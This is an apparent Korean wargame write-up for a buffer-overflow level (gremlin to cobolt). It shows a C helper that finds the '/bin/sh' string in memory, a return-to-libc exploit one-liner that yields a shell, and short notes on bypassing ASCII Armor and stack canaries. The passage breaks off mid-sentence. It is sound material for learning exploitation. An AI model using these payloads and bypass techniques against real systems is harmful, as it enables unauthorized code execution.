 [gremlin@localhost tmp]$ ls
flaaag  whereisshell  whereisshell.c
[gremlin@localhost tmp]$ cat whereisshell.c
#include <stdio.h>
int main()
{
long shell = 0x40058ae0; //system function start address
while(memcmp((void*)shell,"/bin/sh", 8)) shell++;
printf("here is shell address : %x\n\n\n", shell);
return 0;
}
[gremlin@localhost tmp]$
프로그램을 돌렸더니"/bin/sh"의 위치가 "0x400fbff9"가 나왔습니다.
[gremlin@localhost tmp]$ ./whereisshell
here is shell address : 400fbff9
그래도 exploit해주면 될거같습니다.
exploit 코드 : ./cobolt python -c 'print "A"*20 + "\xe0\x8a\x05\x40" + "A"*4 +
"\xf9\xbf\x0f\x40"'
[gremlin@localhost gremlin]$ ls
cobolt  cobolt.c  tmp
[gremlin@localhost gremlin]$ ./cobolt `python -c 'print "A"*20 + "\xe0\x8a\x05\x40" + "A"*4 + "\xf9\xbf\x0f\x40"'`
bash$ my-pass
euid = 502
bash$
(grin)
3. ASCII Armor
1. PLT+Got overwrite 기법으로 우회가 가능하다.
2. got overwrite 기법은 상당히 복잡한데, 간단하게 이야기하면 함수의 리턴주소를 변환시키고, 계속 원하는
함수를 이어붙여서 만들어나가는 방법이다. 궁극적목표인 ROPasarous의 풀이법이다.
4. CANARY
1. Brute Force
1. canary값은 4byte이므로 1byte씩 브루트포싱을 하면서 canary값을 알아낼 수 있다.
2. recv, strncpy
1. rev와 strncpy 함수는 문자열을 입력받을시 NULL이 들어가지 않는다. 이를 이용해 buffer가 printf()
된다면 buffer를 꽉채워 null을 없애 canary까지 출력하게 할 수 있다.
3. Canary 루틴 노출
1. Canary를 만드는 루틴이 노출될 경우 역연산을 통해서 canary를 알아낼 수 있다.(이 방법이 가장 많